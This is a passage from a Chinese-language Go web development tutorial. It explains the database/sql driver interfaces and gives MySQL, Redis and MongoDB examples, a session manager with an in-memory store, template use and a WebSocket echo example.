_所迷惑,其实这个就是Go设计的巧妙之处,我们在变量赋值的时候经常看到这个符号,它是用来忽略变量赋值的占位符,那么包引入用到这个符号也是相似的作用,这儿使用_的意思是引入后面的包名而不直接使用这个包中定义的函数,变量等资源。我们在2.3节流程和函数一节中介绍过init函数的初始化过程,包在引入的时候会自动调用包的init函数以完成对包的初始化。因此,我们引入上面的数据库驱动包之后会自动去调用init函数,然后在init函数里面注册这个数据库驱动,这样我们就可以在接下来的代码中直接使用这个数据库驱动了。
driver.Driver
Driver是一个数据库驱动的接口,他定义了一个method: Open(name string),这个方法返回一个数据库的Conn接口。
type Driver interface {
Open(name string) (Conn, error)
}返回的Conn只能用来进行一次goroutine的操作,也就是说不能把这个Conn应用于Go的多个goroutine里面。如下代码会出现错误
...
go goroutineA (Conn) //执行查询操作
go goroutineB (Conn) //执行插入操作
...上面这样的代码可能会使Go不知道某个操作究竟是由哪个goroutine发起的,从而导致数据混乱,比如可能会把goroutineA里面执行的查询操作的结果返回给goroutineB从而使B错误地把此结果当成自己执行的插入数据。
第三方驱动都会定义这个函数,它会解析name参数来获取相关数据库的连接信息,解析完成后,它将使用此信息来初始化一个Conn并返回它。
driver.Conn
Conn是一个数据库连接的接口定义,他定义了一系列方法,这个Conn只能应用在一个goroutine里面,不能使用在多个goroutine里面,详情请参考上面的说明。
type Conn interface {
Prepare(query string) (Stmt, error)
Close() error
Begin() (Tx, error)
}Prepare函数返回与当前连接相关的执行Sql语句的准备状态,可以进行查询、删除等操作。
Close函数关闭当前的连接,执行释放连接拥有的资源等清理工作。因为驱动实现了database/sql里面建议的conn pool,所以你不用再去实现缓存conn之类的,这样会容易引起问题。
Begin函数返回一个代表事务处理的Tx,通过它你可以进行查询,更新等操作,或者对事务进行回滚、递交。
driver.Stmt
Stmt是一种准备好的状态,和Conn相关联,而且只能应用于一个goroutine中,不能应用于多个goroutine。
type Stmt interface {
Close() error
NumInput() int
Exec(args []Value) (Result, error)
Query(args []Value) (Rows, error)
}Close函数关闭当前的链接状态,但是如果当前正在执行query,query还是有效返回rows数据。
NumInput函数返回当前预留参数的个数,当返回>=0时数据库驱动就会智能检查调用者的参数。当数据库驱动包不知道预留参数的时候,返回-1。
Exec函数执行Prepare准备好的sql,传入参数执行update/insert等操作,返回Result数据
Query函数执行Prepare准备好的sql,传入需要的参数执行select操作,返回Rows结果集
driver.Tx
事务处理一般就两个过程,递交或者回滚。数据库驱动里面也只需要实现这两个函数就可以
type Tx interface {
Commit() error
Rollback() error
}这两个函数一个用来递交一个事务,一个用来回滚事务。
driver.Execer
这是一个Conn可选择实现的接口
type Execer interface {
Exec(query string, args []Value) (Result, error)
}如果这个接口没有定义,那么在调用DB.Exec,就会首先调用Prepare返回Stmt,然后执行Stmt的Exec,然后关闭Stmt。
driver.Result
这个是执行Update/Insert等操作返回的结果接口定义
type Result interface {
LastInsertId() (int64, error)
RowsAffected() (int64, error)
}LastInsertId函数返回由数据库执行插入操作得到的自增ID号。
RowsAffected函数返回query操作影响的数据条目数。
driver.Rows
Rows是执行查询返回的结果集接口定义
type Rows interface {
Columns() []string
Close() error
Next(dest []Value) error
}Columns函数返回查询数据库表的字段信息,这个返回的slice和sql查询的字段一一对应,而不是返回整个表的所有字段。
Close函数用来关闭Rows迭代器。
Next函数用来返回下一条数据,把数据赋值给dest。dest里面的元素必须是driver.Value的值除了string,返回的数据里面所有的string都必须要转换成[]byte。如果最后没数据了,Next函数最后返回io.EOF。
driver.RowsAffected
RowsAffected其实就是一个int64的别名,但是他实现了Result接口,用来底层实现Result的表示方式
type RowsAffected int64
func (RowsAffected) LastInsertId() (int64, error)
func (v RowsAffected) RowsAffected() (int64, error)driver.Value
Value其实就是一个空接口,他可以容纳任何的数据
type Value interface{}drive的Value是驱动必须能够操作的Value,Value要么是nil,要么是下面的任意一种
int64
float64
bool
[]byte
string [*]除了Rows.Next返回的不能是string.
time.Timedriver.ValueConverter
ValueConverter接口定义了如何把一个普通的值转化成driver.Value的接口
type ValueConverter interface {
ConvertValue(v interface{}) (Value, error)
}在开发的数据库驱动包里面实现这个接口的函数在很多地方会使用到,这个ValueConverter有很多好处:
- 转化driver.value到数据库表相应的字段,例如int64的数据如何转化成数据库表uint16字段
- 把数据库查询结果转化成driver.Value值
- 在scan函数里面如何把driver.Value值转化成用户定义的值
driver.Valuer
Valuer接口定义了返回一个driver.Value的方式
type Valuer interface {
Value() (Value, error)
}很多类型都实现了这个Value方法,用来自身与driver.Value的转化。
通过上面的讲解,你应该对于驱动的开发有了一个基本的了解,一个驱动只要实现了这些接口就能完成增删查改等基本操作了,剩下的就是与相应的数据库进行数据交互等细节问题了,在此不再赘述。
database/sql
database/sql在database/sql/driver提供的接口基础上定义了一些更高阶的方法,用以简化数据库操作,同时内部还建议性地实现一个conn pool。
type DB struct {
driver driver.Driver
dsn string
mu sync.Mutex // protects freeConn and closed
freeConn []driver.Conn
closed bool
}我们可以看到Open函数返回的是DB对象,里面有一个freeConn,它就是那个简易的连接池。它的实现相当简单或者说简陋,就是当执行Db.prepare的时候会defer db.putConn(ci, err),也就是把这个连接放入连接池,每次调用conn的时候会先判断freeConn的长度是否大于0,大于0说明有可以复用的conn,直接拿出来用就是了,如果不大于0,则创建一个conn,然后再返回之。
Go 使用MySQL数据库
目前Internet上流行的网站构架方式是LAMP,其中的M即MySQL, 作为数据库,MySQL以免费、开源、使用方便为优势成为了很多Web开发的后端数据库存储引擎。
MySQL驱动
Go中支持MySQL的驱动目前比较多,有如下几种,有些是支持database/sql标准,而有些是采用了自己的实现接口,常用的有如下几种:
- https://github.com/go-sql-driver/mysql 支持database/sql,全部采用go写。
- https://github.com/ziutek/mymysql 支持database/sql,也支持自定义的接口,全部采用go写。
- https://github.com/Philio/GoMySQL 不支持database/sql,自定义接口,全部采用go写。
接下来的例子我主要以第一个驱动为例(我目前项目中也是采用它来驱动),也推荐大家采用它,主要理由:
- 这个驱动比较新,维护的比较好
- 完全支持database/sql接口
- 支持keepalive,保持长连接,虽然星星fork的mymysql也支持keepalive,但不是线程安全的,这个从底层就支持了keepalive。
示例代码
接下来的几个小节里面我们都将采用同一个数据库表结构:数据库test,用户表userinfo,关联用户信息表userdetail。
CREATE TABLE `userinfo` (
`uid` INT(10) NOT NULL AUTO_INCREMENT,
`username` VARCHAR(64) NULL DEFAULT NULL,
`departname` VARCHAR(64) NULL DEFAULT NULL,
`created` DATE NULL DEFAULT NULL,
PRIMARY KEY (`uid`)
)
CREATE TABLE `userdetail` (
`uid` INT(10) NOT NULL DEFAULT '0',
`intro` TEXT NULL,
`profile` TEXT NULL,
PRIMARY KEY (`uid`)
)如下示例将示范如何使用database/sql接口对数据库表进行增删改查操作
package main
import (
_ "github.com/go-sql-driver/mysql"
"database/sql"
"fmt"
//"time"
)
func main() {
db, err := sql.Open("mysql", "astaxie:astaxie@/test?charset=utf8")
checkErr(err)
//插入数据
stmt, err := db.Prepare("INSERT userinfo SET username=?,departname=?,created=?")
checkErr(err)
res, err := stmt.Exec("astaxie", "研发部门", "2012-12-09")
checkErr(err)
id, err := res.LastInsertId()
checkErr(err)
fmt.Println(id)
//更新数据
stmt, err = db.Prepare("update userinfo set username=? where uid=?")
checkErr(err)
res, err = stmt.Exec("astaxieupdate", id)
checkErr(err)
affect, err := res.RowsAffected()
checkErr(err)
fmt.Println(affect)
//查询数据
rows, err := db.Query("SELECT * FROM userinfo")
checkErr(err)
for rows.Next() {
var uid int
var username string
var department string
var created string
err = rows.Scan(&uid, &username, &department, &created)
checkErr(err)
fmt.Println(uid)
fmt.Println(username)
fmt.Println(department)
fmt.Println(created)
}
//删除数据
stmt, err = db.Prepare("delete from userinfo where uid=?")
checkErr(err)
res, err = stmt.Exec(id)
checkErr(err)
affect, err = res.RowsAffected()
checkErr(err)
fmt.Println(affect)
db.Close()
}
func checkErr(err error) {
if err != nil {
panic(err)
}
}通过上面的代码我们可以看出,Go操作Mysql数据库是很方便的。
关键的几个函数我解释一下:
sql.Open()函数用来打开一个注册过的数据库驱动,go-sql-driver中注册了mysql这个数据库驱动,第二个参数是DSN(Data Source Name),它是go-sql-driver定义的一些数据库链接和配置信息。它支持如下格式:
user@unix(/path/to/socket)/dbname?charset=utf8
user:password@tcp(localhost:5555)/dbname?charset=utf8
user:password@/dbname
user:password@tcp([de:ad:be:ef::ca:fe]:80)/dbnamedb.Prepare()函数用来返回准备要执行的sql操作,然后返回准备完毕的执行状态。
db.Query()函数用来直接执行Sql返回Rows结果。
stmt.Exec()函数用来执行stmt准备好的SQL语句
我们可以看到我们传入的参数都是=?对应的数据,这样做的方式可以一定程度上防止SQL注入。
Go 使用beedb库进行ORM开发
beedb是我开发的一个Go进行ORM操作的库,它采用了Go style方式对数据库进行操作,实现了struct到数据表记录的映射。beedb是一个十分轻量级的Go ORM框架,开发这个库的本意降低复杂的ORM学习曲线,尽可能在ORM的运行效率和功能之间寻求一个平衡,beedb是目前开源的Go ORM框架中实现比较完整的一个库,而且运行效率相当不错,功能也基本能满足需求。但是目前还不支持关系关联,这个是接下来版本升级的重点。
beedb是支持database/sql标准接口的ORM库,所以理论上来说,只要数据库驱动支持database/sql接口就可以无缝的接入beedb。目前我测试过的驱动包括下面几个:
Mysql:github.com/ziutek/mymysql/godrv[*]
Mysql:code.google.com/p/go-mysql-driver[*]
PostgreSQL:github.com/bmizerany/pq[*]
SQLite:github.com/mattn/go-sqlite3[*]
MS ADODB: github.com/mattn/go-adodb[*]
ODBC: bitbucket.org/miquella/mgodbc[*]
Go NOSQL数据库操作
NoSQL(Not Only SQL),指的是非关系型的数据库。随着Web2.0的兴起,传统的关系数据库在应付Web2.0网站,特别是超大规模和高并发的SNS类型的Web2.0纯动态网站已经显得力不从心,暴露了很多难以克服的问题,而非关系型的数据库则由于其本身的特点得到了非常迅速的发展。
而Go语言作为21世纪的C语言,对NOSQL的支持也是很好,目前流行的NOSQL主要有redis、mongoDB、Cassandra和Membase等。这些数据库都有高性能、高并发读写等特点,目前已经广泛应用于各种应用中。我接下来主要讲解一下redis和mongoDB的操作。
redis
redis是一个key-value存储系统。和Memcached类似,它支持存储的value类型相对更多,包括string(字符串)、list(链表)、set(集合)和zset(有序集合)。
目前应用redis最广泛的应该是新浪微博平台,其次还有Facebook收购的图片社交网站instagram。以及其他一些有名的互联网企业
Go目前支持redis的驱动有如下
- https://github.com/alphazero/Go-Redis
- http://code.google.com/p/tideland-rdc/
- https://github.com/simonz05/godis
- https://github.com/hoisie/redis.go
目前我fork了最后一个驱动,更新了一些bug,目前应用在我自己的短域名服务项目中(每天200W左右的PV值)
https://github.com/astaxie/goredis
接下来的以我自己fork的这个redis驱动为例来演示如何进行数据的操作
package main
import (
"github.com/astaxie/goredis"
"fmt"
)
func main() {
var client goredis.Client
// 设置端口为redis默认端口
client.Addr = "127.0.0.1:6379"
//字符串操作
client.Set("a", []byte("hello"))
val, _ := client.Get("a")
fmt.Println(string(val))
client.Del("a")
//list操作
vals := []string{"a", "b", "c", "d", "e"}
for _, v := range vals {
client.Rpush("l", []byte(v))
}
dbvals,_ := client.Lrange("l", 0, 4)
for i, v := range dbvals {
println(i,":",string(v))
}
client.Del("l")
}我们可以看到操作redis非常的方便,而且我实际项目中应用下来性能也很高。client的命令和redis的命令基本保持一致。所以和原生态操作redis非常类似。
mongoDB
MongoDB是一个高性能,开源,无模式的文档型数据库,是一个介于关系数据库和非关系数据库之间的产品,是非关系数据库当中功能最丰富,最像关系数据库的。他支持的数据结构非常松散,采用的是类似json的bjson格式来存储数据,因此可以存储比较复杂的数据类型。Mongo最大的特点是他支持的查询语言非常强大,其语法有点类似于面向对象的查询语言,几乎可以实现类似关系数据库单表查询的绝大部分功能,而且还支持对数据建立索引。
目前Go支持mongoDB最好的驱动就是mgo,这个驱动目前最有可能成为官方的pkg。
下面我将演示如何通过Go来操作mongoDB:
package main
import (
"fmt"
"labix.org/v2/mgo"
"labix.org/v2/mgo/bson"
)
type Person struct {
Name string
Phone string
}
func main() {
session, err := mgo.Dial("server1.example.com,server2.example.com")
if err != nil {
panic(err)
}
defer session.Close()
session.SetMode(mgo.Monotonic, true)
c := session.DB("test").C("people")
err = c.Insert(&Person{"Ale", "+55 53 8116 9639"},
&Person{"Cla", "+55 53 8402 8510"})
if err != nil {
panic(err)
}
result := Person{}
err = c.Find(bson.M{"name": "Ale"}).One(&result)
if err != nil {
panic(err)
}
fmt.Println("Phone:", result.Phone)
}我们可以看出来mgo的操作方式和beedb的操作方式几乎类似,都是基于struct的操作方式,这个就是Go Style。
第六章 session和数据存储
Go session和cookie
cookie,简而言之就是在本地计算机保存一些用户操作的历史信息(当然包括登录信息),并在用户再次访问该站点时浏览器通过HTTP协议将本地cookie内容发送给服务器,从而完成验证,或继续上一步操作。
 、
、
session,简而言之就是在服务器上保存用户操作的历史信息。服务器使用session id来标识session,session id由服务器负责产生,保证随机性与唯一性,相当于一个随机密钥,避免在握手或传输中暴露用户真实密码。但该方式下,仍然需要将发送请求的客户端与session进行对应,所以可以借助cookie机制来获取客户端的标识(即session id),也可以通过GET方式将id提交给服务器。

Cookie是由浏览器维持的,存储在客户端的一小段文本信息,伴随着用户请求和页面在Web服务器和浏览器之间传递。用户每次访问站点时,Web应用程序都可以读取cookie包含的信息。浏览器设置里面有cookie隐私数据选项,打开它,可以看到很多已访问网站的cookies,如下图所示:
cookie是有时间限制的,根据生命期不同分成两种:会话cookie和持久cookie;
如果不设置过期时间,则表示这个cookie的生命周期为从创建到浏览器关闭为止,只要关闭浏览器窗口,cookie就消失了。这种生命期为浏览会话期的cookie被称为会话cookie。会话cookie一般不保存在硬盘上而是保存在内存里。
如果设置了过期时间(setMaxAge(606024)),浏览器就会把cookie保存到硬盘上,关闭后再次打开浏览器,这些cookie依然有效直到超过设定的过期时间。存储在硬盘上的cookie可以在不同的浏览器进程间共享,比如两个IE窗口。而对于保存在内存的cookie,不同的浏览器有不同的处理方式。
Go 如何使用session
session创建过程
session的基本原理是由服务器为每个会话维护一份信息数据,客户端和服务端依靠一个全局唯一的标识来访问这份数据,以达到交互的目的。当用户访问Web应用时,服务端程序会随需要创建session,这个过程可以概括为三个步骤:
- 生成全局唯一标识符(sessionid);
- 开辟数据存储空间。一般会在内存中创建相应的数据结构,但这种情况下,系统一旦掉电,所有的会话数据就会丢失,如果是电子商务类网站,这将造成严重的后果。所以为了解决这类问题,你可以将会话数据写到文件里或存储在数据库中,当然这样会增加I/O开销,但是它可以实现某种程度的session持久化,也更有利于session的共享;
- 将session的全局唯一标示符发送给客户端。
以上三个步骤中,最关键的是如何发送这个session的唯一标识这一步上。考虑到HTTP协议的定义,数据无非可以放到请求行、头域或Body里,所以一般来说会有两种常用的方式:cookie和URL重写。
- Cookie 服务端通过设置Set-cookie头就可以将session的标识符传送到客户端,而客户端此后的每一次请求都会带上这个标识符,另外一般包含session信息的cookie会将失效时间设置为0(会话cookie),即浏览器进程有效时间。至于浏览器怎么处理这个0,每个浏览器都有自己的方案,但差别都不会太大(一般体现在新建浏览器窗口的时候);
- URL重写 所谓URL重写,就是在返回给用户的页面里的所有的URL后面追加session标识符,这样用户在收到响应之后,无论点击响应页面里的哪个链接或提交表单,都会自动带上session标识符,从而就实现了会话的保持。虽然这种做法比较麻烦,但是,如果客户端禁用了cookie的话,此种方案将会是首选。
Go实现session管理
通过上面session创建过程的讲解,读者应该对session有了一个大体的认识,但是具体到动态页面技术里面,又是怎么实现session的呢?下面我们将结合session的生命周期(lifecycle),来实现go语言版本的session管理。
session管理设计
我们知道session管理涉及到如下几个因素
- 全局session管理器
- 保证sessionid 的全局唯一性
- 为每个客户关联一个session
- session 的存储(可以存储到内存、文件、数据库等)
- session 过期处理
接下来我将讲解一下我关于session管理的整个设计思路以及相应的go代码示例:
Session管理器
定义一个全局的session管理器
type Manager struct {
cookieName string //private cookiename
lock sync.Mutex // protects session
provider Provider
maxlifetime int64
}
func NewManager(provideName, cookieName string, maxlifetime int64) (*Manager, error) {
provider, ok := provides[provideName]
if !ok {
return nil, fmt.Errorf("session: unknown provide %q (forgotten import?)", provideName)
}
return &Manager{provider: provider, cookieName: cookieName, maxlifetime: maxlifetime}, nil
}Go实现整个的流程应该也是这样的,在main包中创建一个全局的session管理器
var globalSessions *session.Manager
//然后在init函数中初始化
func init() {
globalSessions, _ = NewManager("memory","gosessionid",3600)
}我们知道session是保存在服务器端的数据,它可以以任何的方式存储,比如存储在内存、数据库或者文件中。因此我们抽象出一个Provider接口,用以表征session管理器底层存储结构。
type Provider interface {
SessionInit(sid string) (Session, error)
SessionRead(sid string) (Session, error)
SessionDestroy(sid string) error
SessionGC(maxLifeTime int64)
}- SessionInit函数实现Session的初始化,操作成功则返回此新的Session变量
- SessionRead函数返回sid所代表的Session变量,如果不存在,那么将以sid为参数调用SessionInit函数创建并返回一个新的Session变量
- SessionDestroy函数用来销毁sid对应的Session变量
- SessionGC根据maxLifeTime来删除过期的数据
那么Session接口需要实现什么样的功能呢?有过Web开发经验的读者知道,对Session的处理基本就 设置值、读取值、删除值以及获取当前sessionID这四个操作,所以我们的Session接口也就实现这四个操作。
type Session interface {
Set(key, value interface{}) error //set session value
Get(key interface{}) interface{} //get session value
Delete(key interface{}) error //delete session value
SessionID() string //back current sessionID
}以上设计思路来源于database/sql/driver,先定义好接口,然后具体的存储session的结构实现相应的接口并注册后,相应功能这样就可以使用了,以下是用来随需注册存储session的结构的Register函数的实现。
var provides = make(map[string]Provider)
// Register makes a session provide available by the provided name.
// If Register is called twice with the same name or if driver is nil,
// it panics.
func Register(name string, provider Provider) {
if provider == nil {
panic("session: Register provide is nil")
}
if _, dup := provides[name]; dup {
panic("session: Register called twice for provide " + name)
}
provides[name] = provider
}全局唯一的Session ID
Session ID是用来识别访问Web应用的每一个用户,因此必须保证它是全局唯一的(GUID),下面代码展示了如何满足这一需求:
func (manager *Manager) sessionId() string {
b := make([]byte, 32)
if _, err := io.ReadFull(rand.Reader, b); err != nil {
return ""
}
return base64.URLEncoding.EncodeToString(b)
}session创建
我们需要为每个来访用户分配或获取与他相关连的Session,以便后面根据Session信息来验证操作。SessionStart这个函数就是用来检测是否已经有某个Session与当前来访用户发生了关联,如果没有则创建之。
func (manager *Manager) SessionStart(w http.ResponseWriter, r *http.Request) (session Session) {
manager.lock.Lock()
defer manager.lock.Unlock()
cookie, err := r.Cookie(manager.cookieName)
if err != nil || cookie.Value == "" {
sid := manager.sessionId()
session, _ = manager.provider.SessionInit(sid)
cookie := http.Cookie{Name: manager.cookieName, Value: url.QueryEscape(sid), Path: "/", HttpOnly: true, MaxAge: int(manager.maxlifetime)}
http.SetCookie(w, &cookie)
} else {
sid, _ := url.QueryUnescape(cookie.Value)
session, _ = manager.provider.SessionRead(sid)
}
return
}我们用前面login操作来演示session的运用:
func login(w http.ResponseWriter, r *http.Request) {
sess := globalSessions.SessionStart(w, r)
r.ParseForm()
if r.Method == "GET" {
t, _ := template.ParseFiles("login.gtpl")
w.Header().Set("Content-Type", "text/html")
t.Execute(w, sess.Get("username"))
} else {
sess.Set("username", r.Form["username"])
http.Redirect(w, r, "/", 302)
}
}操作值:设置、读取和删除
SessionStart函数返回的是一个满足Session接口的变量,那么我们该如何用他来对session数据进行操作呢?
上面的例子中的代码session.Get("uid")已经展示了基本的读取数据的操作,现在我们再来看一下详细的操作:
func count(w http.ResponseWriter, r *http.Request) {
sess := globalSessions.SessionStart(w, r)
createtime := sess.Get("createtime")
if createtime == nil {
sess.Set("createtime", time.Now().Unix())
} else if (createtime.(int64) + 360) < (time.Now().Unix()) {
globalSessions.SessionDestroy(w, r)
sess = globalSessions.SessionStart(w, r)
}
ct := sess.Get("countnum")
if ct == nil {
sess.Set("countnum", 1)
} else {
sess.Set("countnum", (ct.(int) + 1))
}
t, _ := template.ParseFiles("count.gtpl")
w.Header().Set("Content-Type", "text/html")
t.Execute(w, sess.Get("countnum"))
}通过上面的例子可以看到,Session的操作和操作key/value数据库类似:Set、Get、Delete等操作
因为Session有过期的概念,所以我们定义了GC操作,当访问过期时间满足GC的触发条件后将会引起GC,但是当我们进行了任意一个session操作,都会对Session实体进行更新,都会触发对最后访问时间的修改,这样当GC的时候就不会误删除还在使用的Session实体。
session重置
我们知道,Web应用中有用户退出这个操作,那么当用户退出应用的时候,我们需要对该用户的session数据进行销毁操作,上面的代码已经演示了如何使用session重置操作,下面这个函数就是实现了这个功能:
//Destroy sessionid
func (manager *Manager) SessionDestroy(w http.ResponseWriter, r *http.Request){
cookie, err := r.Cookie(manager.cookieName)
if err != nil || cookie.Value == "" {
return
} else {
manager.lock.Lock()
defer manager.lock.Unlock()
manager.provider.SessionDestroy(cookie.Value)
expiration := time.Now()
cookie := http.Cookie{Name: manager.cookieName, Path: "/", HttpOnly: true, Expires: expiration, MaxAge: -1}
http.SetCookie(w, &cookie)
}
}session销毁
我们来看一下Session管理器如何来管理销毁,只要我们在Main启动的时候启动:
func init() {
go globalSessions.GC()
}
func (manager *Manager) GC() {
manager.lock.Lock()
defer manager.lock.Unlock()
manager.provider.SessionGC(manager.maxlifetime)
time.AfterFunc(time.Duration(manager.maxlifetime), func() { manager.GC() })
}我们可以看到GC充分利用了time包中的定时器功能,当超时maxLifeTime之后调用GC函数,这样就可以保证maxLifeTime时间内的session都是可用的,类似的方案也可以用于统计在线用户数之类的。
总结
至此 我们实现了一个用来在Web应用中全局管理Session的SessionManager,定义了用来提供Session存储实现Provider的接口,下一小节,我们将会通过接口定义来实现一些Provider,供大家参考学习。
Go session存储
上一节我们介绍了Session管理器的实现原理,定义了存储session的接口,这小节我们将示例一个基于内存的session存储接口的实现,其他的存储方式,读者可以自行参考示例来实现,内存的实现请看下面的例子代码
package memory
import (
"container/list"
"github.com/astaxie/session"
"sync"
"time"
)
var pder = &Provider{list: list.New()}
type SessionStore struct {
sid string //session id唯一标示
timeAccessed time.Time //最后访问时间
value map[interface{}]interface{} //session里面存储的值
}
func (st *SessionStore) Set(key, value interface{}) error {
st.value[key] = value
pder.SessionUpdate(st.sid)
return nil
}
func (st *SessionStore) Get(key interface{}) interface{} {
pder.SessionUpdate(st.sid)
if v, ok := st.value[key]; ok {
return v
} else {
return nil
}
return nil
}
func (st *SessionStore) Delete(key interface{}) error {
delete(st.value, key)
pder.SessionUpdate(st.sid)
return nil
}
func (st *SessionStore) SessionID() string {
return st.sid
}
type Provider struct {
lock sync.Mutex //用来锁
sessions map[string]*list.Element //用来存储在内存
list *list.List //用来做gc
}
func (pder *Provider) SessionInit(sid string) (session.Session, error) {
pder.lock.Lock()
defer pder.lock.Unlock()
v := make(map[interface{}]interface{}, 0)
newsess := &SessionStore{sid: sid, timeAccessed: time.Now(), value: v}
element := pder.list.PushBack(newsess)
pder.sessions[sid] = element
return newsess, nil
}
func (pder *Provider) SessionRead(sid string) (session.Session, error) {
if element, ok := pder.sessions[sid]; ok {
return element.Value.(*SessionStore), nil
} else {
sess, err := pder.SessionInit(sid)
return sess, err
}
return nil, nil
}
func (pder *Provider) SessionDestroy(sid string) error {
if element, ok := pder.sessions[sid]; ok {
delete(pder.sessions, sid)
pder.list.Remove(element)
return nil
}
return nil
}
func (pder *Provider) SessionGC(maxlifetime int64) {
pder.lock.Lock()
defer pder.lock.Unlock()
for {
element := pder.list.Back()
if element == nil {
break
}
if (element.Value.(*SessionStore).timeAccessed.Unix() + maxlifetime) < time.Now().Unix() {
pder.list.Remove(element)
delete(pder.sessions, element.Value.(*SessionStore).sid)
} else {
break
}
}
}
func (pder *Provider) SessionUpdate(sid string) error {
pder.lock.Lock()
defer pder.lock.Unlock()
if element, ok := pder.sessions[sid]; ok {
element.Value.(*SessionStore).timeAccessed = time.Now()
pder.list.MoveToFront(element)
return nil
}
return nil
}
func init() {
pder.sessions = make(map[string]*list.Element, 0)
session.Register("memory", pder)
}上面这个代码实现了一个内存存储的session机制。通过init函数注册到session管理器中。这样就可以方便的调用了。我们如何来调用该引擎呢?请看下面的代码
import (
"github.com/astaxie/session"
_ "github.com/astaxie/session/providers/memory"
)当import的时候已经执行了memory函数里面的init函数,这样就已经注册到session管理器中,我们就可以使用了,通过如下方式就可以初始化一个session管理器:
var globalSessions *session.Manager
//然后在init函数中初始化
func init() {
globalSessions, _ = session.NewManager("memory", "gosessionid", 3600)
go globalSessions.GC()
}第七章 文本处理
Go 模板处理
什么是模板
你一定听说过一种叫做 MVC 的设计模式,Model 处理数据,View 展现结果,Controller 控制用户的请求,至于 View 层的处理,在很多动态语言里面都是通过在静态 HTML 中插入动态语言生成的数据,例如JSP中通过插入,PHP中通过插入来实现的。
Web应用反馈给客户端的信息中的大部分内容是静态的,不变的,而另外少部分是根据用户的请求来动态生成的,例如要显示用户的访问记录列表。用户之间只有记录数据是不同的,而列表的样式则是固定的,此时采用模板可以复用很多静态代码。
Go模板使用
在Go语言中,我们使用 template 包来进行模板处理,使用类似 Parse、ParseFile、Execute 等方法从文件或者字符串加载模板,然后执行类似上面图片展示的模板的 merge 操作。请看下面的例子:
func handler(w http.ResponseWriter, r *http.Request) {
t := template.New("some template") //创建一个模板
t, _ = t.ParseFiles("tmpl/welcome.html") //解析模板文件
user := GetUser() //获取当前用户信息
t.Execute(w, user) //执行模板的merger操作
}
通过上面的例子我们可以看到 Go 语言的模板操作非常的简单方便,和其他语言的模板处理类似,都是先获取数据,然后渲染数据。
通过模板技术的应用,我们可以完成 MVC 模式中 V 的处理
第八章 Web服务
Go Socket编程
在很多底层网络应用开发者的眼里一切编程都是Socket,话虽然有点夸张,但却也几乎如此了,现在的网络编程几乎都是用Socket来编程。你想过这些情景么?我们每天打开浏览器浏览网页时,浏览器进程怎么和Web服务器进行通信的呢?当你用QQ聊天时,QQ进程怎么和服务器或者是你的好友所在的QQ进程进行通信的呢?当你打开PPstream观看视频时,PPstream进程如何与视频服务器进行通信的呢? 如此种种,都是靠Socket来进行通信的,以一斑窥全豹,可见Socket编程在现代编程中占据了多么重要的地位,这一节我们将介绍Go语言中如何进行Socket编程。
什么是Socket?
Socket起源于Unix,而Unix基本哲学之一就是“一切皆文件”,都可以用“打开open –> 读写write/read –> 关闭close”模式来操作。Socket就是该模式的一个实现,网络的Socket数据传输是一种特殊的I/O,Socket也是一种文件描述符。Socket也具有一个类似于打开文件的函数调用:Socket(),该函数返回一个整型的Socket描述符,随后的连接建立、数据传输等操作都是通过该Socket实现的。
常用的Socket类型有两种:流式Socket(SOCK_STREAM)和数据报式Socket(SOCK_DGRAM)。流式是一种面向连接的Socket,针对于面向连接的TCP服务应用;数据报式Socket是一种无连接的Socket,对应于无连接的UDP服务应用。
Socket如何通信
网络中的进程之间如何通过Socket通信呢?首要解决的问题是如何唯一标识一个进程,否则通信无从谈起!在本地可以通过进程PID来唯一标识一个进程,但是在网络中这是行不通的。其实TCP/IP协议族已经帮我们解决了这个问题,网络层的“ip地址”可以唯一标识网络中的主机,而传输层的“协议+端口”可以唯一标识主机中的应用程序(进程)。这样利用三元组(ip地址,协议,端口)就可以标识网络的进程了,网络中需要互相通信的进程,就可以利用这个标志在他们之间进行交互。请看下面这个TCP/IP协议结构图:
Go WebSocket(即时通信)
Go实现WebSocket
Go语言标准包里面没有提供对WebSocket的支持,但是在由官方维护的go.net子包中有对这个的支持,你可以通过如下的命令获取该包:
go get code.google.com/p/go.net/websocketWebSocket分为客户端和服务端,接下来我们将实现一个简单的例子:用户输入信息,客户端通过WebSocket将信息发送给服务器端,服务器端收到信息之后主动Push信息到客户端,然后客户端将输出其收到的信息,客户端的代码如下:
<html>
<head></head>
<body>
<script type="text/javascript">
var sock = null;
var wsuri = "ws://127.0.0.1:1234";
window.onload = function() {
console.log("onload");
sock = new WebSocket(wsuri);
sock.onopen = function() {
console.log("connected to " + wsuri);
}
sock.onclose = function(e) {
console.log("connection closed (" + e.code + ")");
}
sock.onmessage = function(e) {
console.log("message received: " + e.data);
}
};
function send() {
var msg = document.getElementById('message').value;
sock.send(msg);
};
</script>
<h1>WebSocket Echo Test</h1>
<form>
<p>
Message: <input id="message" type="text" value="Hello, world!">
</p>
</form>
<button onclick="send();">Send Message</button>
</body>
</html>可以看到客户端JS,很容易的就通过WebSocket函数建立了一个与服务器的连接sock,当握手成功后,会触发WebScoket对象的onopen事件,告诉客户端连接已经成功建立。客户端一共绑定了四个事件。
- 1)onopen 建立连接后触发
- 2)onmessage 收到消息后触发
- 3)onerror 发生错误时触发
- 4)onclose 关闭连接时触发
我们服务器端的实现如下:
package main
import (
"code.google.com/p/go.net/websocket"
"fmt"
"log"
"net/http"
)
func Echo(ws *websocket.Conn) {
var err error
for {
var reply string
if err = websocket.Message.Receive(ws, &reply); err != nil {
